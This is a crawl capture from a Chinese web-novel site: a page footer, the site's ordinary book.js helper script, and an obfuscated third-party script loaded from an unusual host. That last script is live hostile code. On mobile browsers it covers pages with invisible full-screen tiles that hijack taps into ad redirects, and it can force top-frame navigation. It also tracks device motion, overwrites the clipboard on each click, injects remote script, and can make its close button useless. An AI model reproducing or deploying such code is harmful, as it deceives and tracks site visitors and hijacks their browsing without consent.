<div class="main m_foot">
技术支持：<a href="http://www.jieqi.com/" target="_blank">杰奇网络</a> | 执行时间：2.091909秒
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rougou6.com/novel/js/book.js
body_size: 3700
content:
//cookie处理
var Cookie = {
    get: function (n) {
        var dc = "; " + document.cookie + "; ";
        var coo = dc.indexOf("; " + n + "=");
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf("; ")));
        } else {
            return null;
        }
    },
    set: function (name, value, expires, path, domain, secure) {
        var expDays = expires * 24 * 60 * 60 * 3;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + expDays);
        var expString = expires ? "; expires=" + expDate.toGMTString() : "";
        var pathString = "; path=" + (path || "/");
        var domain = domain ? "; domain=" + domain : "";
        document.cookie = name + "=" + escape(value) + expString + domain + pathString + (secure ? "; secure" : "");
    },
    del: function (n) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = this.get(n);
        if (cval != null) document.cookie = n + "=" + cval + ";expires=" + exp.toGMTString();
    }
}

//增加阅读数
function readbook(bookid) {
    $.get("/modules/article/articlevisit.php?id=" + bookid);
}

function vote_nomsg(aid) {
    $.get('/modules/article/uservote.php?id=' + aid + '&ajax_request=1');
}

function addBookmark(title, url) {
    if (!title) {
        title = document.title
    }
    if (!url) {
        url = window.location.href
    }
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera || window.print) {
        alert('浏览器不支持，请使用Ctrl + D 收藏！');
        return true;
    }
}

function killErrors() {
    return true;
}
window.onerror = killErrors;

/**
 * 用户信息Cookie显示
 */
var jieqiUserInfo = new Array();
jieqiUserInfo['jieqiUserId'] = 0;
jieqiUserInfo['jieqiUserUname'] = '';
jieqiUserInfo['jieqiUserName'] = '';
jieqiUserInfo['jieqiUserGroup'] = 0;
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var cookieInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = cookieInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = cookieInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            jieqiUserInfo[tmpname] = tmpval
        }
        start = offset + 1;
        if (offset < cookieInfo.length) {
            offset = cookieInfo.indexOf(',', start);
            if (offset == -1) offset = cookieInfo.length
        } else {
            offset = -1
        }
    }
}

function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = document.cookie.indexOf(";", offset);
            if (end == -1) end = document.cookie.length;
            returnvalue = unescape(document.cookie.substring(offset, end))
        }
    }
    return returnvalue
}
var isLogin = jieqiUserInfo['jieqiUserId'] > 0;
function login() {
    if (isLogin) {
        document.writeln("<li><a href=\"\/modules\/article\/bookcase.php\">书架<\/a></li>")
        document.writeln("<li><a href=\"\/userdetail.php\">" + unescape(jieqiUserInfo['jieqiUserName_un']) + "<\/a></li>")
        document.writeln("<li><a href=\"\/logout.php\">退出<\/a></li>")
    } else {
        document.writeln("<li><a href=\"\/login.php\">登录</a></li><li><a href=\"\/register.php\">注册</a></li>")
    }
}

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}

// 搜索框
function searchBox() {
    document.writeln("<form class='navbar-form navbar-left' action=\'/modules/article/search.php\' target='_blank'><div class=\'input-group\'><input type=\'search\'class=\'form-control\'placeholder=\'搜索作品\' name=\'searchkey\'><span class=\'input-group-btn\'><button class=\'btn btn-success\'type=\'submit\'>搜索</button></span></div></form>");
}

// 底部展示内容
function foot() {
    var date=new Date();
    var year=date.getFullYear();

    document.writeln("<footer class='text-center'>");
    if (!is_mobile()) {
        document.writeln("<p>所有小说和章节均由网友上传，转载只为宣传本书让更多读者欣赏。</p>");
    }
    document.writeln("<p>Copyright &copy; "+year+" "+location.host.replace("www.","")+"</p>");
    document.writeln("</footer>");

    //书籍简介展开收缩
    $("#bookIntroMore").off("click").on("click", function () {
        var that = $(this);
        var isExpand = that.data("isExpand");
        var expandHtml = '展开+';
        var shrinkHtml = '收起-';
        var normalHeight = 200;

        function setNormal() {
            that.html(expandHtml);
            $("#bookIntro").height(normalHeight);
            that.data("isExpand", "no");
        }

        function setExpand() {
            that.html(shrinkHtml);
            $("#bookIntro").height("auto");
            that.data("isExpand", "yes");
        }

        isExpand == "yes" ? setNormal() : setExpand();
    });

    backToTop();
    tj();
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");

    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }

    document.onkeydown = jumpPage;
}

//处理ajax返回的消息
function showMsg(msg){
    isLogin = isLogin && msg.indexOf("您需要登录")<=0;
    if(!isLogin){
        if(confirm("对不起，您需要登录才能使用本功能！点击确定立即登录。")){
            window.location.href = "/login.php?jumpurl="+location.href;
        }
        return false;
    }

    alert(msg.replace(/<br[^<>]*>/g, '\n'));
}

//推荐书籍
function BookVote(article_id) {
    $.get('/modules/article/uservote.php?id=' + article_id + '&ajax_request=1', function (data) {showMsg(data);});
}

//加入书架
function BookCaseAdd(article_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}

//加入书签
function BookCaseMark(article_id, chapter_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&cid=' + chapter_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}

function chapterListShow(){
    $("#btn-All").on("click",function(){
        var listCon = $("#list-chapterAll");
        var displayState = listCon.css("display") != "none";
        if(displayState){
            listCon.hide();
        }else{
            listCon.show();
            var top = listCon.offset().top - 50;
            window.scrollTo(0,top);
        }
    })
}

//back to top
function backToTop() {
    document.writeln("<div class=\"back-to-top\" id=\"back-to-top\" title='返回顶部'><i>∧</i></div>");

    var left = ($(document).width() - $(".body-content").width()) / 2 + $(".body-content").width() + 10;
    if(is_mobile()){
        $("#back-to-top").css({right:10,bottom:"30%"});
    }else{
        $("#back-to-top").css({left: left});
    }

    $(window).resize(function () {
        if ($(document).width() - $(".body-content").width() < 100) {
            $("#back-to-top").hide();
        } else {
            $("#back-to-top").show();
            var left = ($(document).width() - $(".body-content").width()) / 2 + $(".body-content").width() + 10;

            if(is_mobile()){
                $("#back-to-top").css({right:10,bottom:"30%"});
            }else{
                $("#back-to-top").css({left: left});
            }
        }
    });

    var isie6 = window.XMLHttpRequest ? false : true;

    function newtoponload() {
        var c = $("#back-to-top");

        function b() {
            var a = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
            if (a > 100) {
                if (isie6) {
                    c.hide();
                    clearTimeout(window.show);
                    window.show = setTimeout(function () {
                        var d = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                        if (d > 0) {
                            c.fadeIn(100);
                        }
                    }, 300)
                } else {
                    c.fadeIn(100);
                }
            } else {
                c.fadeOut(100);
            }
        }

        if (isie6) {
            c.style.position = "absolute"
        }
        window.onscroll = b;
        b()
    }

    if (window.attachEvent) {
        window.attachEvent("onload", newtoponload)
    } else {
        window.addEventListener("load", newtoponload, false)
    }
    document.getElementById("back-to-top").onclick = function () {
        window.scrollTo(0, 0)
    };
}

// 百度自动推送
function bd_push() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}

//统计
function tj() {

}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://14417kldxjjs.dxzgwti.com:9189/w3ntpzm3p7/417
body_size: 7940
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}oo}1)fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}oo}1)fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}oCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}oFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Ds2FJ4^sJ1\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();